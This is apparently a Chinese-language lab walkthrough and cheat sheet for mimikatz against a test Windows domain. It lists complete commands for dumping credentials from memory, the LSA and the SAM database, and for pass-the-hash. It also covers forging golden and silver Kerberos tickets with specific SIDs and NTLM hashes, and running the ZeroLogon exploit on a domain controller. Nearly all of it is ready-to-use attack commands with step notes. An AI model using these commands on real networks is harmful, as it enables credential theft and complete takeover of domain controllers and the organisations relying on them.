mimikatz地址:https://github.com/gentilkiwi/mimikatz

参考:

目录:

1.PTH

privilege::debug

sekurlsa::logonpasswords

privilege::debug

sekurlsa::pth /user:administrator /domain:workgroup /ntlm:aa82c4733abe54954101a3c071563bd5

2.黄金票据

privilege::debug lsadump::lsa /patch // 专用于在域控制器上导出用户密码或hash

kerberos::golden /user:administrator /domain:lee.com /sid:S-1-5-21-3818984818-544466857-344315463 /krbtgt:89d0242fe92b9cee9361dd4c86fc5233 /ticket:ticket.kirbi kerberos::ptt ticket.kirbi kerberos::tgt

3.白银票据

privilege::debug

sekurlsa::logonpasswords

kerberos::golden /domain:LEE.com /sid:S-1-5-21-3818984818-544466857-344315463 /target:WIN-8U952PQ1T6L.lee.com /rc4:9186eda109780d30ac9cdfda733442ac /service:cifs /user:douser /ptt

4.ZeroLogon

lsadump::zerologon /target:WIN-8U952PQ1T6L.lee.com /ntlm /null /account:dc$ /exploit

5.SAM

privilege::debug

token::elevate

lsadump::sam

环境:

域服务器 Server2012

域机器:win7 x64

域lee

一.PTH





域服务器获取NTLM-Hash值

privilege::debug

sekurlsa::logonpasswords



找到Administrator的NTLM-Hash值



域内普通机器通过NTLM-Hash攻击

privilege::debug

sekurlsa::pth /user:administrator /domain:workgroup /ntlm:aa82c4733abe54954101a3c071563bd5



执行成功会弹出一个cmd窗口,可以远程在域服务器上执行命令



二、黄金票据

privilege::debug

lsadump::lsa /patch // 专用于在域控制器上导出用户密码或hash

在域服务器上执行命令,获得krbtgt的NTLM的Hash值



在内网机器上执行以下命令,生成ticket.kirbi黄金票据

kerberos::golden /user:administrator /domain:lee.com /sid:S-1-5-21-3818984818-544466857-344315463 /krbtgt:89d0242fe92b9cee9361dd4c86fc5233 /ticket:ticket.kirbi



kerberos::ptt ticket.kirbi

kerberos::tgt

使用票据启动cmd,就可以执行了

三、白银票据

privilege::debug

sekurlsa::logonpasswords

使用域机器普通账户的NTLM-Hash值,不是Administrator的

在域内机器上执行以下命令,生成白银票据

kerberos::golden /domain:LEE.com /sid:S-1-5-21-3818984818-544466857-344315463 /target:WIN-8U952PQ1T6L.lee.com /rc4:9186eda109780d30ac9cdfda733442ac /service:cifs /user:douser /ptt

四、ZeroLogon

lsadump::zerologon /target:WIN-8U952PQ1T6L.lee.com /ntlm /null /account:dc$ /exploit